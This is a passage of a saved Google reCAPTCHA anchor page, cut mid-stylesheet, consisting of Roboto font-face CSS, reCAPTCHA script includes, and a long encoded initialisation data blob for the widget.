  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="quyVLUos6UXlmRsPG4AYjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="quyVLUos6UXlmRsPG4AYjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="quyVLUos6UXlmRsPG4AYjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrrDvMOZbylBwrw/wp9GSMKSRsOfZsOifER1XsKKMyvDm8ObXcK0fBVfwo/DjMOAw6/[base64]/DgcKywrXDkU/ConHDosObOQHDsD/CkMO+B2B2w4tOw4HDs8Oxw65GEjPCg8OYFnZ5DU8fL8Ovwrtowo58IBJww7dSwqTCrsOVw5XDuMOMwq9oU8K/w5RRw4zDnMOAw65HV8OrSB/DhsOWwodLEMKBw6TCu8OabcKXw6xmw6hdw7tvwoTDj8K5w7Q6w4TCt3/DjkgUw5TDuk3ClRZ/[base64]/wrcAXcKGwqHDtXR2wrQHEj81CsOuXwzCokMEKsOTXMOow4vDiTfCkmLDv3kQw6zCnnk8wpnCij56CSPDpMOew6sOw5NlCjnCkWJgwr/CrnYELHzDl8Ohw7zDhj9pTcKaw5Uiw7XChcKVwoXDgMOMMcKlwpIGKsOLU8KYYMOOLWomwovCm8K5PsKFaQdPNcOKBDnDgsOhw40vVwPDk1nCohzCpsOvw5rDjRnCsiPCh8OWwqsFw7JBwrUawpjCpMKtwpTCqyJVw4Fnfn3DvsKBwp5lalQZdFtdVG/DhcKaTSARPxpAXcOlLsOcK8KPaR/CjsOZKwDDuMKfO8KTw7DDugZ5Ky0CwqgsR8OnwrzCsSN6AsKodjDDjMOxwqNFw70wOsOHATTDuQbChisWw70rw5/Dn8KMw4XComwBLmBaQMOCI8OhO8Olw5jDmzlAwpzCvMOveREtZcOwSsOWwobDscOGGAfDpcKUw4ogw5AWVTjDpMK3SR/CrmR0w57CisKNc8K5wp7CoGsAw5LDg8KiGsOJEsOWwoAnEHfCgx0SbB9twrbCiAciCMKfw4rCrhbDpcOpwoccKinDrUnClMO/wr9eKWJawqEEQVzCth/CiMOreB4dwonCvzEDZ3c+W3onSwjDoxRYw5x1w6dbB8KFw75OXsO9QcKtw5dtw7sSfTZ4w7nDqmhIw7NbO8Ocw6M+wo/DtUHCvi43QcOcw7dgwp93ecKXwq/DpRjCnFvDr8Kgw73DvVRkaw1owrfDgggzw5DCsTLCrmrChQl5w7ZoTcK6w6gXwoN2w5cSJ8KKw47Ct8K7w4BleGXCg8O/fiAvXMKzYcOUHDfDtsORAsKlMwNiVMKBQUHCsMO7w4zDjMO3MXbCicODw7rDqMKCFQ8XwobCjXDCsTMcw4AnI8KHw5YwwqEVasKNw5XCrj7CuTIVwpnCgcKgNBfDoMOyw6UgFMKZRw7DuEzCtsOGw7/Dsx7Cv8K9cyDDvjzDoj1IYcORwrwGw41kw4YDwrNLwoA+T1VCO3ZVXcKfw6TDtcKdXlPClWLClsOnwoBEwonCv8KbHQHCk1V5RsOqEMOsLTPDlwoOE8OLKzHDrRTDj2QxwrRSYHrDhAVdw5spbybDrjPDg8KqbgXDll7Dkm/DmMOlFXINNkQqwqRWwqBtwrFhRSVHw5rCr8K0w7PDvQcVwqE1wpjDn8O0wrULw53DjcKMZHoBwrtEZCp+w7fChnRoXMO6wqnChnwedkLCoxJxw4bDlkJ8w63CisOzYypaaRPCiBfDgwoLTxRbw7hQw4UjGsOdw5/DksOwTmxdwrVseU3CpMO5wpMuw6VSw5rChFbCgsK1ADjChwpvScOMRRrDmQcTf8KUwqRBbWY9B8Ksw4J2IcOfIMOrNCd+Mm/DuMObRMOSMXHDqcO8QhTCjyLDoD4Yw6LCgUUFfMK6w57Dp1xcBjs+w6fDq8O3ZBcCAsOVEMKgw63CoXvDtcK7O8OSwpZWw4jCtcK5wr3DvljDtH/DvMOawpnCgkvCu0rCu8Kpw4Ziw6lnwqxvRj0rw7vDvcK9w4pwwpLDnMKXQMONwr9WRMO8w4UKe1DCjX5gw5lOw5Ytw7gTwrnCgsOfCm3CpUPDpjvClhHDrsKtwrfCv8OTbMOHfcOtRl5Pw5dEw6DCpVvDmsO/MsOyw49Aw63DrSZXGxHDphfCngdCwqDDpTUSPBjDkMK2az9nw6h8T8KqOnvCnCtcEcOtw6lIw7DDg8KVQAHDt8KAwrZPIMOofnbDjzAywpB/w5p3NkctwpzDpcOVw4sQDEFhOALCpcKRA8KOb8Ofw4V6MwohwoIzw6fCuH0Aw5LDrcKmGsOeJ8KYEMKsZmbCt0FAd2jDqsKCwqNKN8OFw5bDhMKUQlPDigPDp8OKK8KjwqY2wrPCh8O1wrrDs8KAVsOOw6/[base64]/CmMO6wrJCKFHCosKBb0HDlsKuw4Yzw7Bpw4F0KHTDvMOvbcKJHcKeTmwdwpbDhVZlASrCg0xMA8KMLShYwqHCrMKdH0jCicK8ZcKLw5vCmMO9N8OhwosmwpLDm8KLLcOPw43Cv8KTRMKnGG/CkXvCuyo8ScKTwqLDu8Krw60Lw4xAAsKRw5VCYx/DsjtqEsO6KsKZeDMcw51nRsOfcMKWwqLCqMKywr9aQzvCssORwqLCrxnDvSrDuMOqE8KawpPDinvDqWjDrm3CgEE/wq80fMO4w7rCicO3w4c9wovDscOgbDx9w6doVMOccWB7w50Vw6PDgHZ1Xn7CrT/CpcKRw4RKb8Opwr03w70aw43DmsKfcGpYwqnDqEkeb8O0CMKiPsOAwrrCpk5ATsKywqHDtsOSRko4w7rDiMOTwoVqRsOnw6zCiBs0YSrDpTvDo8Olw7suw6zDmsOPwrjDmy7DslnCoxHDisOCwqFFw49EYcK/wpBpYSVuUMK9LWJ1Y8KIwrVTw6vCgArDi1HDji/CkMKbwqnCrTnDgcKiwoLCj0PDt8KqwoPCjQE5wpIYw4VEwpQSXntWRsKQw6BwwqLClsO6w6zDo8KiZWnClcOuW0w+G8KOKsO4C8KhwoR4CMKJw48yKh/DvsKWwrbCskdpwqLDggDDhV/[base64]/ChkV3B1fCvV5uw4DCqGIww7rCtMKzT0LChsO2wr/[base64]/LwHDosKLw6PDiCdkc3s9wokQEMKSEcKDCjTCu8O2w4PDmcOWLcOgBn8lRUlAwq/CtiAQwp7DrF7ChQ4OwoHClcOQw4DDlzDCkcKpCkk4HsKlw73Dm25qwrvCvsO0wrzDtMKENgzCk2pmDSNkWhXDjlLCuWnDkX4WwqUOw7rDgMK8XgMBw6rDhcOZw5sTRhPDpcKyT8OwZcO7GsO9wrN/CmUVw45Nw7PDqmrDkMKlVsKmw4jDtcOLw5HDvUpfdVg1w6dXOcK1w4s2PQHDkUrCsMOnw7vCoMK+w7/[base64]/wrLCjXYNWMKSwqFtwrTDkUHCkxhtaVPDuF/[base64]/CksOSSsOaw5Akw50fE8OoMMOXB8KCw4YGcsKxDh/DildeXkkbw6HCuH8PworCosKbKcKRW8OLwofDhsOcJHXDkMOBAkA3w4bDrMOzMMKHJVTDj8KSfRvCr8KGw59Vw4J1wrDDrMKoRF9VDsOkPH3DpW07IcK5EjbCj8KmwqAmTz3ChgHCnmXCvQrDmBsCw71Qw4PCg2rCgz8cSsO8I30QwrzDsMOtK1bCsm/CksKJw7lewrwBw78VcQvCmjnCq8KYw6Jmw4U/YXs4w6I3F8OER8ObT8OpwpJuw7bChwVnw5jCgcKvd0PCrsKOw4Y1woXCrsKHG8KURVjCohTDjzHCoH3CvTXDl0tgw6hmwoLDscOhw4gswoUZPMKCJzNBw6HCjcOGw7/[base64]/[base64]/DjcKMwqVKV2JUVB4rwrvCnURkw4QbeyLDuh/DrMOWNMOww6XCqlkechrCs1/DlW3Dl8OlLsKiw7TDnjbDqwfDksOXMWYba8OAPcKUa2JmEB5MwrPCkWpMw7HCmcKQwrcOw4nCmcKOw5IxM046B8Ojw7fDozVEHMK7axc+BCRIw4wQCMORwqrDuDxoJQFDKsO8woQGwohBwoXCksOLwqMLEcOFN8OEGCHDssOTw6V8acOgBQZnQcOSKy/Ctwkxw6QiG8O6GsOawrJiZBE5S8KVICDDtABcfxHCmUfCkTtrbsOJw7/[base64]/w6tvwoUkPVZFLGDDqMK5wrM2XmrDg8OdYsKhw73DrcO9TsKicQXDiBzCrSsCwofCo8OyTgfCisOYZMK+wqYCw7PDrwc0wpFPeGM7w73DgW7CusKaF8O+w5PCgMO/w4LCi0DDgcOBScKtwrInw7LCl8ORw5bDh8OxXcKEcD9WRMK3KnbDlRjDpcKVacOewrnDj8O4ECkOwqzDqsOhwoEGw5zChxfDksO2w4/Dq8KUw5rCrsO2w6U6BHseFynDikIZw44FwpZqKl1vMVTDh8OEw5HCoV3Co8O1M1PCiBbCv8KNIsKLCkfCosOGEcKgwqFbNn17McKXwohZw7HChCROwo/CjsKgG8K8w7Qkw6UVLsKSBgzCj8KcD8KTPmpJwrjCt8K3B8KCw7ABwqovcz55w4XDv20uLcKdYMKNeWF+w64/w7nCm8OCCMOqwpBOZ8K2GMKCemViwqfCicOHNsKiGMKQUsOOT8OJe8KMG28YNMKBwrwFw4bCg8Kdw7lGIx/[base64]/Cpx/CrF7Do2M/w7cMwonDpsKawpHDmzY0csONw4nDgMK7W8OywoPCpMKkw5jCmDx/w6Vnwo1rw51ywqzCiDNCw55bXEbDvsOiLG7DtB/[base64]/CvcKRwpPDh8OBRVXDvzJMFMKMwos5RynCvsKGwrMKIEc9SsONw6rDpnTDk8OMwrEnazvCvxwPw6JWwrxYC8OnMgjDk1zDr8OXwo8Aw5pJNTnDm8KAbWbDlMOMw5rCuMKxOTFIJcK1woPDj00lcHMfwoEiAWrDgFTCgSl4CcOlw7xdw4/[base64]/w7M1w6xlw5LDvMKLw6s7w5RgCcOmagLDvUDDvcOmw7M8w6YEw5MOw5URUTBaC8KvIcKLwockM07DtR/DgsOFSyMDDcK2OXl2w5oPw7zDmcOiw63CqsKkFcOTa8OVUVDDscKIKMOqw5zCk8OdGcOXwoTCmBzDmy3DuybDhG42YcKUJsO4PR/DscKCLHI6w57CpRLCu0spwofDqsK1w4gAw6rDq8O+C8KHZ8KUOMKBw6AYBX7Ct0Jich3CtsO/dxEQDsKdwoFPwpI6VMOPw51qw7YWwp5mVcK4GcKGw6VreyZgw5xHwqnCtsO9Q8OnaxHCksOCw5xbw53DgsKHVcO1w53DucKqwrgaw6/Ck8OTMWfDk24BwoPDisOFeUsyY8OuWEXDrcK2w7tPwrTCiMKAwrUKwqbCp2hCw4Azw6c/w61JZC7CuDrCk2DClQ/DhMOQWxTCk1RPZsKhXTzCnMO5w5UZGBl+fnVBCsOLw7rDrMOnMHXCtmAQF3UHfn3CqhpVWzEbaCMxesOVHkLDqcOpAMK7wpvDlcK/cEsjTSTCrMOnYMKCw5/[base64]/DuCNQKsKDw5VGcgbDojAKwolXw6zCuMKqw49fez/CuQ/CiXtUwpzDiG4Dw6TDigxawovCnBpsw6bDmngewooXwoRYwo0qw7tPw4AHIcKCwp7DqWbClcOaH8OXe8KIwqfDkhEkSD81b8Kuw5HCnsO6KcKkwplCwrUxKz5EwqTDmXAZw6TDlyRbw7vDi39ewoI/w6zDtVYGwodXwrfDocKPVi/DjQJhOsOJd8Kww57CusOqSBUKOcO1w67DhAHDlMKRw5rDtsOUUcKKOQsbSQ4Jw6DCjlVqwpzDrsKEwpU5wpI9wq3DsTrCp8O2BcKywotGKA9CNsKvwrRSw4LDt8ONwoxTUcKEX8OiGXXDvMOMwq/[base64]/DmMOtwqjCl8OHJsOJc8O9X8KZw4/DgnjCvSHDiMOnIMOdNB/[base64]/[base64]/[base64]/Cj8O1w6LCpFVLworCsgAgw47CoC5lw7kaTMK7wq43HMKtw7twYykWw6PDkHt3Cm0gIcKiwq5dExIsE8OCEhzDocO2AA7CjMOYLMOjCQPDoMKyw7clOcK7w7JUwqLDhHJlw6zCmyjDlGfCu8K7w4DClgZ2D8KYw6IudV/Co8OuB2dkw55NHcONUWZCesO5woJLa8Kow4DDiE7Cr8KhwpsTw6NiE8Ozw44ja0o4QUNEw4ohZj/DkmYgwojDgcKQEkANasK/JcKOFkxzwpfCpl5Vew0rPcKlwrXCtj4qwqlfw5BTAA7DrmzCtMK/GsKwwprCmcO/wrzDgMOZGC7CtcKrZyTCmMOzwotNwpbDtsKbwrx/CMOPwq5VwqsMwq3Dj1kBw4lxZsOBwoYNeMOjw4XCrsOEw7YzwrzCksOnfcKZw5l4wp3CuWklCMOBw5Q6w6bDtUvDll/CtgQsw6sMaX7CqSnDskIzw6HDs8OxNllPw5JMdRrCgcOhwpnCkT3DpWTDuivCmsK2wpJtw7VPw7XCsi7DusKuZMKZw6M2SEhKwrE3wr0NSHJsPsKaw64Gw7/DhnQzw4PCvErCmA/DvnNew5bChsKiw43DtT0gwrE/w4IwJcKewqvCr8Ofw4fDosK6fB41w6bCsMOrLjfDusK8w78Jw4bCu8OGw4tXLU/[base64]/w6UbwoVmw5jDgH/Cn0HDrFTDj8OKwoDDpwMmwo1TQcOkLMKvGMO6wr/CuMKpasK2wqx2O2h5JMK8AsOow5ktwoNrbMKQwoUDcwtdw6Z2W8KhwpIBw5rCr29PZgHDmcOfwrPCoMOGOW3CtMKzwphowo89w5QDMcOgUzR+HsOoNsKmL8KecB/[base64]/CocOkwrDCr8K/a8KOw67CoUnDu8Otd8OieHkdLiQ8GsKRwpDCgxo0w57Ch0rCnhLCgQF5wo/Dr8KAw7JKGV0Yw6PCvHXDqcKLFmIxw6BFZ8KGw4AWwrRZw7bChE7CimJFw595wp8pw5PCkMOAwq/ClMKZwrUlasKXw4zClAjDvMOjb0PCpV7CvcOODyDCtMO6fD3DnMKuwopzDRg/woHDgjMsV8OnXMOCwqvClBHCs8K6csOCwp/DgAlTGyfCvR7Ct8KdwpoBwr3CqMOlwq3DqmPDs8Kqw6HCmjEBwpjCoyvDrcKLCAkPNwfDkMOWSCjDsMKXwqAYw4jClF0Fw5Vqw4DCgQ/CuMO+wrzCrcOPGMO6BMOrdsOTD8KYw51QRsOtwpnDlG9jDcOdMMKDRsO7OcOQIzzCpMK/wrkBXgHClxbDlMOTw4XCowkIw6d/wpnDg1zCp0dbw77Dg8OMw7DDuG1Iw7ZdNsKcKcOBwrpoVcK1Imgpw63CrTrDh8KKwqUyAsK2Axpnwo4KwrRQIBbDtXAGw6wbwpcVw7XCji7CvipFworDkxsBVW/CmUNmwpLCqnDDt3PDosKjZEIjw47DnhvDnDXCvMKzwrPDkcOFw5Y2woIBRmfDvT56w4bCpMOwAcK0wqnDg8O6wrlWXMOOEsKJw7VMw5kTCDsPZkrDi8Oew6bCpA/DkWfDs2/[base64]/CoMKsw4IpwoQbI8KpAFXDhWhnYcKEMCQ3woPCvMOReMOwKjgNw7pWIsKwC8Kaw7ZBw7/Cs8O+cW8dw5EUwozCjinDhMORWMOkNznDiMK/wqJsw6VYw4nDnGHDnGRbw4BdBn7DkyUgD8OHw7DDkW8aw6/CvsOuRGQOw5TCrsOiw6PDgcOGFjJLwp9Ywp7ClWE5aCPCgBbCusORw7XCqgB/fsKFH8Ofw5vDry7Cr3TCn8KAGAwbw59qOVfDpcO2CcOGw63DhhHCsMK6w5p/WGU+wp/CpsOww6pgw6vDs3vDrhHDtXtqw6bDk8KIw77DisK8w5LDvw4Tw640RMKHKm/CtzvDpFYmwrErIWA9BMKqwoxwAFYHMFXChjjCr8KkEcKnajvCjD0Ow5JFw4nCsEFQw4QfZh7CnsKXwq10wqbCpsOlZ0IOwojDtsKkw6NxJsO0w5oHw4bDgMOwwrg8w5Z6wozCg8OdUTHDljjCncKwZ2F6w4ZMMm7DiMOpJsKnw5Imw6UHw5/[base64]/Do2d2wqtUwozCkcO9f8Oyw7HChsO+wqTCr2pUw6XCuMKNOmzDr8O2w59DCcKcLzsYJMOOQcKqw7LDpXVyHcO2YsKrw6bCuC3DncOKeMOgfzDCmcK/[base64]/w4TDjMO3w7TDssOcdsOYbUnDiEwWwqHCmsK/[base64]/CnsOSKTPDrsK8wqfDgsKsOsOhwoHCjWbCn8ORwr/DoibDkxzCtsOLS8KSw588Fh5IwrBPFTkdwonCh8Kaw6nCjsOawrzDmMKswpl9WMO4w63Cj8Ozw50/bQnChXAUVAALw4k6wp0bwpXCrQvCpnkZODbDrcO/UFnCvCXDhMKwMCfDiMKXw5XCvcO7K1dQf2RqEMOMw781BQLCtnNTw5DDnnFVw40nw4vDhcOSGsOTw6HDj8KqBHjCpMOmXcKRwrl/wrfDlcKQHnjDo2NYw6TCkklHYcK3VktPw4XCjcOqw7zDi8KoHlLClTkpDcOeDsKoQMOBw5N8KRjDksOyw7TDi8OIwprCi8KPw4UdPMK+wpHDk8OaQg/[base64]/Vj/CgsO6bsOsDDZxwoYvMcKVw6Zweng3W8ODw5DCo8KNJiF8w4TCq8KDEVE7V8OKL8OPdXjCokcnw4LDp8KjwpFaKRDDgsOwFcKgFifCiQ/DmsOpRDpjMSTCkMKmwrM0w58EP8KlcMOQwqHCpMOPYFxCwoNrd8OVIcK3w7TCgz5GKsK7wqBtHB4OCsOaw5jCs2rDgsODw4bDpMKsw6nCnsKeMcK9ZWkYX2XDksK/w5ktFsOaw7bCpWTCmsOIw6PCscKPwqjDmMKbw6zDr8KHwqwLw55LwojClsKdVyfDqMOcCTZnw48uPiEJwr7ChQ/[base64]/w63Ds8OcFi1JwpIoFzF2TsK6YyrDhcKmCcK2bcOYw6XCgF/Cmh8QwoZqw6FJwqzDrlRFEMOUwqzDiFtcw6YHHsK6wr7CqcOewrVkMsKLZ11MwqnCusOFc8KcL8OYHcKow54Gw4rCjiV7w6RzUxFvw6fCqMO/[base64]/w6cDw6dOOnMzTDJHwr7Cl3XCnmDDmBfDrCvCsEbDsinDqMOmw5wCHFvCvXAnJMOEwpk/[base64]/DqWvChGkOw4oww6cywpI6dMKAU8KCwqkJH2TCtHHCm23DhsOsVWVIcR0lw7PDlx5sBcKTwr55w6UqwoHCjBzDq8OID8OZXsKhH8O2wrMPwr4BalUQGERbwr9LwqMHw7JkWh/[base64]/[base64]/CukkJN0jCmMKpw4XDgTHDmsKfwrs/CMK7LcOiQsKbwr9Dw5zDj3fDmFLCu23Dry7DqTDDtsObwoJzw4bCk8Oiw6pZwpgUwoB1wotWw4rCkcOTKQzCvjHCnDvCksOBfsOHbcKcBMKCT8O7H8KIGhh6Ex/Co8O+TcOewqcEYBxqXsOfwrZSC8OTF8OiDMKDwrXDgsObwrsOX8KXGTzCo2HDvkfCkT3CpFFCw5JRS2ddYsK0wrvCtCTDkA4hw7HChn/DpMOURcKRwoFNwqHDnsOCwq0LwoTDicKPw5J4wotNwrLDu8KDwpzCnR3ChBLDmsOnWwLCvsK7FcOWwo/CtHPDn8Kmw5EOQsKcwr5KKMOlacO4woNNDMOTw6vDkcOzBxTDskfCon0+wpRTXg5BFzzDlW3CusKyIwdKw6k4wopqwqTDtcKhwoohHsOcwqlSwro4w6rCuU7DnS7Cl8KIw73DmWnCrMO8wo7CjR3CkMOBWcKYChDCgy/CjFrCt8OHKl4YworDtsO0w5h/[base64]/CtilvQcKxw7DDvm1xKsKewpoTdcOMUUvCm8OfAcO0VcKgMA3CusKiMsK/E0cwTlLDsMKqMMKgw45/IWhIw7NeUMKrw4zCtsOucsKfw7V4V23CsXjCgWlYbMKGKsOWw5XDgg7DhMKuLcOwKHrClcOdIl82eT7CoBHCpMKzw7LCsjHChEk+w6MpdwB5UUdkKcOowrfCpRrCnB7Dv8OZw6svwpt/[base64]/DncKMw4HCv8ODw6bChxJ/wqNkGMK7ZMOaw5zCrkwwwo0HQsKAB8OKwozDhsO5wqVzacKUwpMzKMKhfCdZw4jCocOBw5DDjBAVYnlOS8KGwqzDozpcw4JJU8Ozw7wxc8Kvw6jDpldJwpo/[base64]/[base64]/Dv11NWMKVfsKwwrUbwrLCpsOdYCYnwpXCvsOuw7Qmaz/DjcKxw5FMw6jCucOZOcKSWDRJw7rCpMOcw7Znw4bCnkzDgzc0cMKkwogHGTIKAsOQeMKLwoLDhMKiw6jDlMKzw6JEw4vCqsK8NMOdDcOJTjfCs8KrwoFswrlLwrpNRSXCnxfCrAB2OcOSMn3Dh8KMCcKvQXTCq8OcHMOiXl3DocO+cB/DnxDDvcOENsOvHwvDt8KwXEEoKX1fVMOlPwUwwrlwccKkwr1dw7jDhiMbwpnCs8OTw7vDtsK7PcK4WhxlIhIjVzHDhsOgZkMJA8OmfgHCscOPw6fDqG5Ow4PDiMOLGyQAwqlDKsKeJcOGWAnCuMOHwpMJTRrDpcKWPMOjw4p5wpbChx/CmR7Dvjt9w4dFworCicO6wr4uDk7Ci8OxwqPDnU99w4rDrcOMG8Ksw7jCuRnDtsODw43CtMKnw77DpcOmwpnDsQ/DnMORw6lOZhxBw6XDpcOCw4vCijgWMG7ClXRnGMKmcMOqw4nCicKIwo9Jw7VIHcKHczHCjTTDrGjChcKIMcOjw7F7E8O4QcOkwqfDqMOPMMO3aMKZw53CoEI8LsK1djLCtBnDtnrDmlsTw5ALX1vDvsKMwqvDgsK9P8K/O8K2YMKXTsKaGjt7w5gEHWoNwofCiMOjBhfDisKmIsOFwokuwrsNfMO9wrLCv8KiD8KSRQXDuMK6Xi1NaRDCkU4kwq4Bwp/[base64]/w7/DryvCoUXCq0hDJ8ODwr4EKCAuEcK4wooTw6XCpsONw5t0wp3Dlyc5wpDCnxLCusOxwrh9S3rCjiHDt3nCuSXDhcO5wq9RwqTDkVF1E8OldgXDjEhFHAHDrAjDu8Orw7/Cu8OMwp7DhzjCn0UhRcONwqTCssObbcKxw7xqwoTDhcKawqpUwpYSw61SK8KjwpRLacO5wqgSw4M3asKnw6U3w7vDrlZTwqHDqcKrVVfDrCU6PzfCtsOVTsOcw6/CssOAwo4xAEfDhMOPw5nCucKZdcKcCWTCtm9lw4Bww4/CjcK8w5nCscOXYcOnwrxLw6F6wo7CnsOgb0hNd3BGwqJ4w5smwrfCqcKqw6vDozjCunDCsMKfJDvCtcKrGMO4QcKFGMKwayTDu8OZwrE/woLCt0tCMR7CtsKKw5IsVcKsTkrCvBzDr105wp90RCFOwrAHV8OGA1vCnQ7CjcOGw6h9woRmw4PCpHXDhcO/wpBJwpN/wqlmwqYyegTCncKcwoI3WsKkQMOlwp9oXQFGKxocGsKdw5giw6PDv14VwqXDokcERMKQCMKBVsKPUMKdw61uF8OQwoAxwq3Dpihvw7U5V8KQwrAycAMEw79mAH7Cl3FUw4BsdsOow5/CgsKjMHJzwpBESx3CpxLDssKLw6gZwqhFw53DuVrClcOtwoTDpcO5IwgPw63Chh7CvsOsRhPDgMObY8K7wovCnCHCnsObCsOUIG/DgitRwq7DvsOQQsOTwr7ClMKtw5nDt049w4PCijQwwrpWwrB1woTCvsO+GmrDsk5pcShNRB1TL8O/w6E3GsOGwq5lw4/[base64]/[base64]/c2wWTABqLMOtYMOsMcKWwpFibEfCllTCqnfDt8OswoJ6a1LDkMKhwqPDuMOkwrnCtsO3w4dJA8KuAU4gwq/CucOUGSPCgFdIQcKIJzbDiMK3wpc4D8KPwpA6w5bDvMOtSjMRw6fDosKhZWJqwonDoEDCl1fDt8OuU8OKJikMw6/DoiPDrWTDiRF9w4t9EMOawrvDtjpswpJEwqoHRsOdwpoKAwbDrTnDs8KawptdCsKxw6Rew6FEwpE+w7wQw6Frw4fDl8KLVnzCs28kw4Y2wobCvG/[base64]/wqgmw5jDr8KUXhDDmAdQFR7DqjN7w7leOkrDkDXCoMOvPwLDp8ODwqQnKCx7CMOLb8K9w5PDj8KNwoPCpEgrZGfCosOHHcKvwqZYY3zCrcK8wpfDtxt1eC/Du8OhesK9wpTDlwlgwrQGwqrCr8OzMMOQw77C